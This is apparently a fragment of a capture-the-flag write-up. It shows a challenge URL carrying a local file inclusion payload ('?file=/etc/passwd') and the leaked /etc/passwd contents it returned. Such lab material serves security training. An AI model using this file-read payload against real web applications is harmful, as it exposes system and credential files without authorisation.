 d01e2e30-0272-4204-8855-c2d0aed88616.challenge.ctf.show/?file=/etc/passwd
Y
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/
sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/
var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin